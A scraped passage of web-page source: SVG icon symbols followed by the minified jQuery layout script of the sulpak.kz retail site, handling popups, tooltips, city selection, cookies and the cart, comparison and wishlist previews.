      <path id="Контур_1348" d="M12.269,16.642,1,18.279,9.155,26.23,7.23,37.456l10.081-5.3,10.081,5.3L25.466,26.23l8.155-7.951L22.352,16.642,17.311,6.429Z" transform="translate(0.892 5.733)" fill="#fff"></path>
      <g id="Сгруппировать_4091" transform="translate(0 0.001)">
        <g id="Сгруппировать_4090" clip-path="url(#clip-path-no-review)">
          <path id="Контур_1349" d="M28.284,40.239a1.9,1.9,0,0,1-.882-.218l-9.2-4.837L9,40.022a1.891,1.891,0,0,1-2.745-1.994L8.013,27.782.571,20.525A1.892,1.892,0,0,1,1.619,17.3L11.9,15.8l4.6-9.321a1.89,1.89,0,0,1,3.39,0L24.5,15.8,34.786,17.3a1.892,1.892,0,0,1,1.048,3.227l-7.442,7.257,1.756,10.246a1.89,1.89,0,0,1-1.863,2.211M18.2,31.155a1.893,1.893,0,0,1,.882.218l6.687,3.517-1.277-7.448a1.9,1.9,0,0,1,.543-1.674l5.412-5.276-7.478-1.086a1.885,1.885,0,0,1-1.425-1.035L18.2,11.594l-3.347,6.776a1.885,1.885,0,0,1-1.423,1.035L5.955,20.491l5.412,5.276a1.9,1.9,0,0,1,.543,1.674L10.633,34.89l6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(0 4.841)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4077" transform="translate(20.159 23.713)" opacity="0.1">
            <g id="Сгруппировать_4076">
              <g id="Сгруппировать_4075" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1350" d="M26.218,13.639l-7.6-1.1L10.657,20.3l1.434,8.362,7.9,4.151L18.063,21.588Z" transform="translate(-10.656 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1351" d="M39.481,6.429l5.04,10.214,11.271,1.638L47.636,26.23l1.926,11.226-10.081-5.3L29.4,37.455,31.326,26.23,23.17,18.281l11.271-1.638Z" transform="translate(20.662 5.732)" fill="#fff"></path>
          <path id="Контур_1352" d="M30.291,40.2a1.89,1.89,0,0,1-1.863-2.211l1.757-10.246-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257,1.756,10.246a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.081-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L46.664,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086a1.885,1.885,0,0,1-1.423-1.035l-3.347-6.776L37.028,18.33A1.885,1.885,0,0,1,35.6,19.365l-7.476,1.086,5.412,5.274a1.9,1.9,0,0,1,.543,1.676L32.8,34.849l6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(19.771 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4080" transform="translate(62.1 23.713)" opacity="0.1">
            <g id="Сгруппировать_4079">
              <g id="Сгруппировать_4078" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1353" d="M48.388,13.639l-7.6-1.1L32.827,20.3l1.434,8.362,7.9,4.151L40.233,21.588Z" transform="translate(-32.826 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1354" d="M61.651,6.429l5.04,10.214,11.271,1.638L69.807,26.23l1.926,11.226-10.081-5.3-10.081,5.3L53.5,26.23,45.34,18.281l11.271-1.638Z" transform="translate(40.433 5.732)" fill="#fff"></path>
          <path id="Контур_1355" d="M52.463,40.2A1.89,1.89,0,0,1,50.6,37.988l1.756-10.246-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257,1.756,10.246a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.079-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L68.834,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086a1.885,1.885,0,0,1-1.423-1.035l-3.347-6.776L59.2,18.33a1.885,1.885,0,0,1-1.424,1.035L50.3,20.451l5.412,5.274a1.9,1.9,0,0,1,.543,1.676l-1.277,7.448,6.686-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(39.541 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4083" transform="translate(104.041 23.713)" opacity="0.1">
            <g id="Сгруппировать_4082">
              <g id="Сгруппировать_4081" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1356" d="M70.559,13.639l-7.6-1.1L55,20.3l1.434,8.362,7.9,4.151L62.4,21.588Z" transform="translate(-54.997 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1357" d="M83.821,6.429l5.04,10.214,11.271,1.638L91.977,26.23,93.9,37.455l-10.081-5.3-10.081,5.3L75.666,26.23,67.51,18.281l11.271-1.638Z" transform="translate(60.204 5.732)" fill="#fff"></path>
          <path id="Контур_1358" d="M94.8,40.238a1.914,1.914,0,0,1-.882-.216l-9.2-4.837-9.2,4.837a1.892,1.892,0,0,1-2.745-1.994l1.757-10.246L67.08,20.525A1.892,1.892,0,0,1,68.13,17.3L78.417,15.8l4.6-9.321a1.892,1.892,0,0,1,3.392,0l4.6,9.321L101.3,17.3a1.892,1.892,0,0,1,1.05,3.227L94.9,27.782,96.66,38.028a1.887,1.887,0,0,1-1.863,2.21M72.468,20.491l5.41,5.274a1.888,1.888,0,0,1,.543,1.674l-1.275,7.448,6.687-3.517a1.9,1.9,0,0,1,1.761,0l6.689,3.517L91.005,27.44a1.893,1.893,0,0,1,.543-1.674l5.41-5.274-7.476-1.086a1.893,1.893,0,0,1-1.424-1.037l-3.343-6.774-3.347,6.776a1.892,1.892,0,0,1-1.424,1.035Z" transform="translate(59.311 4.841)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4086" transform="translate(145.982 23.713)" opacity="0.1">
            <g id="Сгруппировать_4085">
              <g id="Сгруппировать_4084" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1359" d="M92.729,13.639l-7.6-1.1L77.167,20.3,78.6,28.663l7.9,4.151L84.574,21.588Z" transform="translate(-77.167 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1360" d="M107.566,6.429l5.04,10.214,11.271,1.638-8.155,7.949,1.926,11.226-10.081-5.3-10.081,5.3L99.411,26.23l-8.155-7.949,11.271-1.638Z" transform="translate(81.379 5.732)" fill="#fff"></path>
          <path id="Контур_1361" d="M98.376,40.2a1.89,1.89,0,0,1-1.863-2.211L98.27,27.742l-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257L120.4,37.988a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.081-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L114.749,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086A1.885,1.885,0,0,1,111.8,18.33l-3.347-6.776-3.345,6.776a1.885,1.885,0,0,1-1.424,1.035l-7.476,1.086,5.412,5.274a1.9,1.9,0,0,1,.543,1.676l-1.279,7.448,6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(80.487 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4089" transform="translate(190.902 23.713)" opacity="0.1">
            <g id="Сгруппировать_4088">
              <g id="Сгруппировать_4087" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1362" d="M116.474,13.639l-7.6-1.1L100.912,20.3l1.434,8.362,7.9,4.151-1.924-11.226Z" transform="translate(-100.912 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <line id="Линия_242" y2="4.911" transform="translate(188.784 1.418)" fill="#fff"></line>
          <path id="Контур_1363" d="M100.461,7.749A1.419,1.419,0,0,1,99.042,6.33V1.419a1.419,1.419,0,0,1,2.838,0V6.33a1.419,1.419,0,0,1-1.419,1.419" transform="translate(88.323 -0.001)" fill="#0d2a62"></path>
          <line id="Линия_243" x1="3.462" y2="3.462" transform="translate(201.1 8.623)" fill="#fff"></line>
          <path id="Контур_1364" d="M106.972,10.107a1.419,1.419,0,0,1-1-2.421l3.462-3.462a1.419,1.419,0,1,1,2.005,2.007l-3.462,3.46a1.408,1.408,0,0,1-1,.416" transform="translate(94.129 3.396)" fill="#0d2a62"></path>
          <line id="Линия_244" x1="3.462" y1="3.462" transform="translate(173.297 11.239)" fill="#fff"></line>
          <path id="Контур_1365" d="M95.736,11.491a1.409,1.409,0,0,1-1-.416l-3.46-3.462a1.418,1.418,0,0,1,2.005-2.005l3.46,3.462a1.419,1.419,0,0,1-1,2.421" transform="translate(81.023 4.63)" fill="#0d2a62"></path>
          <line id="Линия_245" x1="4.896" transform="translate(210.687 27.098)" fill="#fff"></line>
          <path id="Контур_1366" d="M116.935,16.413h-4.9a1.419,1.419,0,0,1,0-2.838h4.9a1.419,1.419,0,0,1,0,2.838" transform="translate(98.647 12.105)" fill="#0d2a62"></path>
          <line id="Линия_246" x1="3.462" y1="3.462" transform="translate(205.535 45.13)" fill="#fff"></line>
          <path id="Контур_1367" d="M112.777,29.405a1.412,1.412,0,0,1-1-.416l-3.458-3.46a1.418,1.418,0,1,1,2-2.007l3.462,3.462a1.419,1.419,0,0,1-1,2.421" transform="translate(96.22 20.605)" fill="#0d2a62"></path>
          <line id="Линия_247" y1="3.462" x2="3.462" transform="translate(170.92 47.394)" fill="#fff"></line>
          <path id="Контур_1368" d="M91.019,30.6a1.419,1.419,0,0,1-1-2.421l3.46-3.462a1.419,1.419,0,0,1,2.005,2.007l-3.46,3.46a1.408,1.408,0,0,1-1,.416" transform="translate(79.903 21.672)" fill="#0d2a62"></path>
          <line id="Линия_248" x1="4.896" transform="translate(163.47 27.098)" fill="#fff"></line>
          <path id="Контур_1369" d="M91.975,16.413H87.081a1.419,1.419,0,1,1,0-2.838h4.894a1.419,1.419,0,0,1,0,2.838" transform="translate(76.391 12.105)" fill="#0d2a62"></path>
          <path id="Контур_1370" d="M102.709,30.881a5.917,5.917,0,1,1,5.917-5.916,5.923,5.923,0,0,1-5.917,5.916" transform="translate(86.316 16.986)" fill="#0d2a62"></path>
          <path id="Контур_1371" d="M103.6,21.832a4.025,4.025,0,1,1-4.026,4.026,4.026,4.026,0,0,1,4.026-4.026m0-3.784a7.808,7.808,0,1,0,7.809,7.809,7.819,7.819,0,0,0-7.809-7.809" transform="translate(85.424 16.094)" fill="#fff"></path>
          <path id="Контур_1372" d="M104.357,50.721a2.175,2.175,0,0,1-2.085-1.322,57.252,57.252,0,0,0-4.6-7.817c-.868-1.356-1.661-2.667-2.452-3.978a5.622,5.622,0,0,1-.566-1.245,2.645,2.645,0,0,1,1.254-3.3,2.782,2.782,0,0,1,1.36-.344,2.876,2.876,0,0,1,2.022.825l.293.32s1.846,2.115,2.249,2.573c.008-1.71.009-12.488.009-12.488a2.873,2.873,0,0,1,2.406-2.913,3.889,3.889,0,0,1,.465-.038,2.855,2.855,0,0,1,2.709,1.949,3.86,3.86,0,0,1,.165,1.207q0,1.66,0,3.341a3.128,3.128,0,0,1,.513-.168,2.942,2.942,0,0,1,.63-.068,2.889,2.889,0,0,1,2.616,1.7,2.871,2.871,0,0,1,1.2-.356l.017,0a2.979,2.979,0,0,1,2.9,1.977,2.873,2.873,0,0,1,4.16,2.552c0,.055,0,.18-.008.233.011,1.617.011,3.392.006,5.165a14.163,14.163,0,0,1-.053,2.295c-.261,1.563-.577,3.084-.961,4.639-.193.808-.431,1.612-.672,2.416-.123.407-.244.813-.359,1.222a2.162,2.162,0,0,1-2.164,1.631Z" transform="translate(84.25 18.721)" fill="#fff"></path>
          <path id="Контур_1373" d="M105.605,23.777a.969.969,0,0,1,.916.658,1.856,1.856,0,0,1,.066.549q.006,4.62,0,9.238a1.032,1.032,0,0,0,.776,1.129,1.01,1.01,0,0,0,1.23-.721,1.059,1.059,0,0,0,.023-.112,2.912,2.912,0,0,0,.019-.407V31.12a1.007,1.007,0,0,1,.779-1.061.976.976,0,0,1,1.163.749,1.036,1.036,0,0,1,.021.253c.006,1.506,0,3.01,0,4.516a1.032,1.032,0,0,0,.9,1.145.867.867,0,0,0,.121.008,1.03,1.03,0,0,0,1.023-.912,1.063,1.063,0,0,0,0-.233V32.447a1,1,0,0,1,.925-1.075l.034,0h.006a.991.991,0,0,1,.993.986c0,.028,0,.057,0,.085v4.485a1.047,1.047,0,0,0,.8,1.118,1,1,0,0,0,.235.028,1.012,1.012,0,0,0,1.006-1.01c.015-.929.006-1.858.008-2.787v-.235a.983.983,0,0,1,.976-.991h.008a.983.983,0,0,1,.984.978c0,.023,0,.045,0,.068q.009,2.656,0,5.308a13.068,13.068,0,0,1-.045,2.107c-.246,1.47-.558,2.932-.914,4.381-.289,1.2-.679,2.384-1.016,3.575-.055.2-.144.252-.342.252q-2.764-.006-5.528,0t-5.528,0c-.155,0-.271-.011-.346-.185a59.1,59.1,0,0,0-4.788-8.148c-.827-1.292-1.619-2.6-2.412-3.916a3.726,3.726,0,0,1-.371-.855.755.755,0,0,1,.339-.986.985.985,0,0,1,.492-.132,1,1,0,0,1,.7.286c.1.1.184.2.274.3,1.2,1.375,2.4,2.758,3.617,4.12a1.339,1.339,0,0,0,.679.407.985.985,0,0,0,1.158-.772.9.9,0,0,0,.015-.276q.028-3.689.025-7.37V24.836a1.007,1.007,0,0,1,.834-1.048.963.963,0,0,1,.146-.011m0-3.784a4.732,4.732,0,0,0-.709.053,4.818,4.818,0,0,0-4.054,4.854v7.637a4.775,4.775,0,0,0-4.983-.231,4.533,4.533,0,0,0-2.1,5.566,7.37,7.37,0,0,0,.69,1.53c0,.009.057.1.062.1.793,1.313,1.587,2.626,2.412,3.918.03.045.061.091.091.134a55.673,55.673,0,0,1,4.474,7.609,4.088,4.088,0,0,0,3.759,2.336l5.528,0,5.522,0a4.045,4.045,0,0,0,4-3.034c.108-.382.229-.785.348-1.188.238-.8.486-1.627.7-2.5.4-1.631.717-3.154.967-4.642.013-.079.025-.161.032-.24A16.722,16.722,0,0,0,122.4,39.3q.009-2.582,0-5.163c0-.057,0-.112,0-.151a4.777,4.777,0,0,0-4.767-4.724c-.127,0-.252.006-.376.017a4.773,4.773,0,0,0-3.647-1.7c-.053,0-.112,0-.165,0-.038,0-.108,0-.146.008-.114.008-.227.021-.339.036a4.793,4.793,0,0,0-2.592-1.32c0-.431,0-.863,0-1.292a5.65,5.65,0,0,0-.206-1.6q-.026-.094-.057-.187a4.745,4.745,0,0,0-4.5-3.241" transform="translate(83.358 17.829)" fill="#0d2a62"></path>
        </g>
      </g>
    </g>
  </symbol>
   <symbol id="rotate" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-rotate">
        <rect id="Прямоугольник_501" width="21.003" height="18.689" ></rect>
      </clipPath>
    </defs>
    <g id="Прямоугольник_502"  stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"></rect>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"></rect>
    </g>
    <g id="Сгруппировать_2662" transform="translate(1.498 2.655)">
      <g id="Сгруппировать_2661" transform="translate(0 0)" clip-path="url(#clip-path-rotate)">
        <path id="Контур_885" d="M18.008,5.778c.269-.548.511-1.054.763-1.556a1.164,1.164,0,1,1,2.117.97q-1.136,2.381-2.312,4.743a1.126,1.126,0,0,1-1.6.469q-2.247-1.332-4.474-2.7a1.162,1.162,0,0,1,1.21-1.983c.662.384,1.314.787,1.97,1.181.077.046.156.089.273.155-.03-.1-.043-.172-.067-.235a7.008,7.008,0,1,0-7.538,9.451,6.8,6.8,0,0,0,5.673-1.722,1.4,1.4,0,0,1,1.037-.472,1.169,1.169,0,0,1,.721,2.036,9.181,9.181,0,0,1-4.437,2.355A9.344,9.344,0,1,1,17.871,5.5c.036.079.076.157.136.281" transform="translate(0 0)" ></path>
      </g>
    </g>
  </symbol>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI
body_size: 49750
content:
function initPopups(){$document.on("click",".popup__link-js",function(n){n.preventDefault();$(".popup-js").fadeOut(300);$($(this).attr("href")).fadeIn(100);body.addClass("popup__body")});initPopupsCloseBtns()}function initPopupsCloseBtns(){$document.on("click",".popup__close-js",function(n){n.preventDefault();let t=$(this);t.closest(".popup-js").fadeOut(300);body.removeClass("popup__body");let i=$("#orders-content .cabinet__content-inner");if(i.length>0&&i.data("order-canceled-by-user")==="True"){i.data("order-canceled-by-user","False");window.location.reload();return}t.hasClass("redirect-enabled")&&(window.location.href=t.attr("href"))})}function initInputLabelsLayout(){$(document).on("blur",".form__label-input-js .form__input",function(n){n.preventDefault();var t=$(this).val();t!=""?$(this).addClass("form__input-fill"):$(this).removeClass("form__input-fill")});$(document).on("click",".form__label-input-js",function(){$(this).children(".form__input").focus()})}function initTooltips(){const n=$document.find(".tooltip-js");for(let t=0;t<n.length;t++){let i=$(n[t]);if(i)i.tooltip({classes:{"ui-tooltip":"ui-tooltip"},position:{my:"center top+5",at:"center bottom+5",collision:"flipfit"},content:function(){return i.prop("title")},open:function(){closeCurrentTooltip();i.addClass("current-tooltip")}}).on("mouseenter",function(n){n.stopImmediatePropagation()}).on("click",function(n){n.preventDefault();n.stopPropagation();i.trigger("mouseover")}).on("mouseleave",function(){closeCurrentTooltip()})}const t=$document.find(".tooltip-labels-js");for(let n=0;n<t.length;n++){let i=$(t[n]);if(i)i.tooltip({classes:{"ui-tooltip":"ui-tooltip ui-tooltip-label"},position:{my:"center top+5",at:"center bottom+5",collision:"flipfit"},content:function(){return i.prop("title")},open:function(){closeCurrentTooltip();i.addClass("current-tooltip")}}).on("mouseout",function(n){n.stopImmediatePropagation()}).on("click",function(n){n.preventDefault();n.stopPropagation();i.trigger("mouseover")}).on("mouseleave",function(){closeCurrentTooltip()})}$(document).on("click",function(){closeCurrentTooltip()});$document.find(".tooltip-black-js").tooltip({items:".tooltip-black-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}});$document.find(".tooltip-black-small-js").tooltip({items:".tooltip-black-small-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black ui-tooltip-black-small"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}})}function closeCurrentTooltip(){$document.find(`.current-tooltip`).tooltip("close").removeClass("current-tooltip")}function initHeaderComparsionBtn(){$document.on("click",".header__comparison-link-js",function(){body.toggleClass("header__comparison-active")})}function isMobileResolution(){let n=body.outerWidth();return n<1170?!0:!1}function onElementVisible(n,t,i){function r(){if(!t){const r=$(n);if(r.length>0){let n=r.offset().top,f=$(window).scrollTop(),e=$(window).height()+300;f+e>n&&(i(),t=!0,u())}}}function u(){$(window).off("scroll resize ajaxComplete",r)}$(window).on("scroll resize ajaxComplete",r);r()}function CheckLatestOrderCookie(){let n=Cookies.getCookie("latest_order"),t=new Date(n),i=new Date;(!n||t<=i)&&loadBasketPreview()}function handleGiftAddRedirect(n){const t=$(n),i=t.data("gifts"),u=t.data("code"),r=t.data("url-add-gifts"),f=t.data("add-gifts-auto"),e=t.attr("href");if(f&&i&&i.includes(":")&&u&&r&&e){const n=i.split(";")[0].split(":"),u=n[0],f=n[1].split(","),e={offerId:u,mainProductCode:t.data("code"),giftsCodes:f};$.ajax({type:"PUT",url:r,data:e,error:function(n){console.error(n)}})}setTimeout(function(){window.location.href=t.attr("href")},100)}function updateHeader(){$(window).scrollTop()>60||$(window).scrollTop()>52&&$(window).width()<=640?header.addClass("header__scroll"):header.removeClass("header__scroll")}function setCookieForBC(n){Cookies.setCookie("for_bread_crumbs",$(n).data("parent-cat-id"))}function updateViewportHeight(){let n=window.innerHeight*.01;document.documentElement.style.setProperty("--vh",`${n}px`)}function getCities(){const r=popupCity.data("city-id"),t=popupCity.data("cities"),u=Cookies.getCookie("language_id"),i=`${sulpakCitiesPrefix}_${u}_${r}`,n=window.sessionStorage.getItem(i);if(popupCity.is(":empty")){if(n!=null&&n!=""){popupCity.html(n);initCitiesPopup();return}t&&$.ajax({url:t,type:"GET",success:function(n){popupCity.html(n);addToSessionStorage(i,n,sulpakCitiesKeysStorageName);initCitiesPopup()}})}}function initCitiesPopup(){$.fn.setCursorToTextEnd=function(){this.focus();var n=this.val();return this.val("").val(n),this};$(".form__input-suggestions-js").keyup(function(n){if(n.preventDefault(),n.which!=38&&n.which!=40&&event.keyCode!=13){const t=$(this).val().toLowerCase();let n=$("#hidden-city-suggestions .city-region-list").clone();n=n.filter(function(){let n=$(this).attr("data-search").toLowerCase();return n.includes(t)});$("#popup__city-suggestions").empty().append(n);setCitiesEvents()}});$(".form__input-suggestions-items-js").on("click",".form__input-suggestions-item-js",function(n){n.preventDefault();$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-js").val($(this).attr("data-search"));$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-js").blur()});$(".form__input-suggestions-js").focusin(function(n){n.preventDefault();$(this).closest(".form__input-suggestions-block-js").addClass("active");$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-js").slideDown(200)});$(".form__input-suggestions-js").focusout(function(n){n.preventDefault();setTimeout(function(n){n.closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-js").slideUp(200)},100,$(this))});$(".form__input-suggestions-js").keyup(function(n){var i;if(n.preventDefault(),n.which==40?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length>0?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").removeClass("current").next(".form__input-suggestions-item-js").addClass("current"):$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .form__input-suggestions-item-js:first-child").addClass("current"):n.which==38?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length>0?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").removeClass("current").prev(".form__input-suggestions-item-js").addClass("current"):$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .form__input-suggestions-item-js:last-child").addClass("current"):event.keyCode==13&&($(this).blur(),$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").click()),(n.which==38||n.which==40)&&($(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length==1?($(this).val($(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").attr("data-search")),$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-scroll-js")):$(this).val($(this).attr("data-search")),$(this).setCursorToTextEnd(),$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length==1)){var r=$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current"),t=$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-scroll-js .form__input-suggestions-items-scroll-js"),s=!1,u=0;const c=$(this).closest(".form__input-suggestions-block-js"),n=c.find(".form__input-suggestions-item-js");for(let t=0;t<n.length;t++)s||(u+=$(n[t]).outerHeight()),$(n[t]).hasClass("current")&&(s=!0);var f=r.offset().top+r.outerHeight(),e=r.offset().top,o=t.offset().top+t.outerHeight(),h=t.offset().top;f>o&&e>h?(i=f-o,i=u-t.outerHeight(),t.scrollTop(i)):f<o&&e<h&&(i=e-r.outerHeight(),i=u-r.outerHeight(),t.scrollTop(i))}});setCitiesEvents()}function initDefaultCityPopup(){Cookies.getCookie("is_selected_city")||($('a[href="#popup_city_default"]').click(),$(".select_city").click(function(){Cookies.setCookie("is_selected_city","true")}))}function setCitiesEvents(){$(".city-region-list, .big-city").on("click",function(){const n=$(this);n.blur();setCity(n)});$("#other-cities-button").on("click",function(){let n=$(".form__input-suggestions-block-js");n.addClass("active");n.find(".form__input-suggestions-items-js").slideDown(200)})}function setCity(n){const t=n.closest(".popup__content").first();t.addClass("loading");const i=popupCity.attr("data-url"),r=popupCity.data("params"),u=Number.parseInt(n.data("id"));$.ajax({url:i,type:"POST",data:JSON.stringify({cityId:u,params:r,path:window.location.pathname}),contentType:"application/json",success:function(n){window.location.href=n.url;Cookies.getCookie("is_selected_city")||Cookies.setCookie("is_selected_city","true")}})}function loadBonusesCount(){let n=$(".bonuses-count"),t=n.attr("data-count");if(t){setBonusCount(n,t);return}updateBonusCountWithRequest(n)}function updateBonusCountWithRequest(n){let t=n.attr("data-url");t&&$.ajax({type:"Get",url:t,success:function(t){t.isError===!1&&setBonusCount(n,t.bonuses)}})}function setBonusCount(n,t){for(let i=0;i<n.length;i++){let r=$(n[i]).attr("data-sticker");r=r.replace("%COUNT%",t);$(n[i]).text(r)}}function loadCouponsCount(){let n=$(".coupons-count"),t=n.attr("data-count");if(t){setCouponsCount(n,t);return}updateCouponsCountWithRequest(n)}function updateCouponsCountWithRequest(n){let t=n.attr("data-url");t&&$.ajax({type:"Get",url:t,success:function(t){t.isError===!1&&setCouponsCount(n,t.couponsCount)}})}function setCouponsCount(n,t){if(t>0){for(let i=0;i<n.length;i++){let r=$(n[i]).attr("data-sticker");r=r.replace("%COUNT%",t);$(n[i]).text(r)}$(".header__cabinet-menu-number").show()}}function initComparisonPreview(){const n=$("#comparison-link"),t=n.attr("data-url");updateComparsionPreview(t);initComparsionPreviewDeleteBtn()}function updateComparsionPreview(n,t){n&&$.ajax({url:n,type:"GET",success:function(n){n?applyComparisonPreview(n):console.error(response.message)},complete:function(n){if(n&&t===!0){let n=$(".product__page"),t="/";if(n&&n.data("action-name")==="Comparison"){let n=$(".header__comparison-item-link").first().attr("href");n?window.location.href=n:location.href=t}}},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}function applyComparisonPreview(n){const r="header__main-menu-number-hidden",u="empty",f="tooltip-black-js",e="header__comparison-link-js";let o=$("#preview_comparison_container"),t=$("#comparison-link"),i=$("#comparison-link-mobile"),s=t.attr("data-title"),h=$("#compare-count"),c=$("#compare-count-mobile"),l=$("#comparison-link .header__main-menu-number"),a=$("#comparison-link-mobile .header__main-menu-number");if(n.isComparisonEmpty)o.html(""),h.text(0),c.text(0),t.addClass(r),t.addClass(f),t.removeClass(e),t.attr("title",s),l.addClass(u),i.addClass(r),i.addClass(f),i.removeClass(e),i.attr("title",s),a.addClass(u),body.removeClass("header__comparison-active"),initTooltips();else{let s=$(n).find("#hidden_compare_count").attr("data-count");h.text(s);c.text(s);o.html(n);t.removeClass(r);t.removeClass(f);t.addClass(e);t.attr("title","");l.removeClass(u);i.removeClass(r);i.removeClass(f);i.addClass(e);i.attr("title","");a.removeClass(u);initPopupsCloseBtns()}}function initComparsionPreviewDeleteBtn(){$document.on("click",".header__comparison-item-delete",function(n){n.preventDefault();const t=$(this),i=t.attr("data-url"),r=t.attr("data-class-id");updateComparsionPreview(i,!0);updateComparsionBtns(r)})}function updateComparsionBtns(n){let t=$(".product__compare-js");for(let i=0;i<t.length;i++){let r=$(t[i]),u=r.attr("data-class-id")==n;u&&r.removeClass("active")}}function loadWishListPreview(n){const e="header__main-menu-number-hidden",i="empty";let o=n?1:-1,t=$("#wish_list_header_btn"),s=t.attr("data-empty-title"),h=t.attr("data-not-empty-title"),r=$("#wish_list_count"),f=$("#wish_list_count_mobile"),u=Number.parseInt(r.text());u+=o;r.text(u);f.text(u);u<=0?(t.addClass(e),t.attr("title",s),r.hasClass(i)||(r.addClass(i),f.addClass(i))):(t.removeClass(e),t.attr("title",h),r.removeClass(i),f.removeClass(i))}function initWindowHeight(){const n=window.innerHeight*.01;document.documentElement.style.setProperty("--vh",`${n}px`)}function scrollMobileBreadcrumbs(){$(".breadcrumbs").closest(".horisontal__noscroll").animate({scrollLeft:990},0)}function getGoodsCount(){let t=$("#goods-count"),n=parseInt(t.text());return isNaN(n)?null:n}function loadBasketPreview(){let i=$(".header-cart-btn"),n=$("#preview_cart_container");const t=i.attr("data-url");if(t)return n.addClass("loading"),$.ajax({type:"GET",url:t,cache:!1,success:t=>{let i=$(t).find("#hidden_goods_count").attr("data-count"),r=parseInt(i);n.html(t);updateItemsInCartCount(r);changeBuyBtns()},error:n=>{console.log(`${n.statusText}: ${n.responseText}`)},complete:()=>{n.removeClass("loading")}})}function updateItemsInCartCount(n,t=$("#goods-count")){let r=$("#preview_cart_container"),i=$("#goods-count-mobile");const u=$(".mobile_header__cart-link-js");t.text(n);i.text(n);n<=0?(r.addClass("header__cart-empty"),t.hasClass("empty")||(t.addClass("empty"),i.addClass("empty")),u.addClass("cart-is-empty")):(r.removeClass("header__cart-empty"),t.removeClass("empty"),i.removeClass("empty"),u.removeClass("cart-is-empty"))}function remove_alert(n){body.find(".alert_"+n).remove()}function remove_alert_2(n){setTimeout(function(n){body.find(".alert_"+n).slideUp(200,function(){$(this).remove()})},3e3,n)}function alert_(n){alert_counter++;$(".alerts_js").append('<div class="alert alert_'+alert_counter+'" data-id="'+alert_counter+'">'+n+'<a href="#" class="alert_close alert_close_js">x<\/a><\/div>');remove_alert_2(alert_counter)}function translit(n){var u="-";n=n.toLowerCase();var 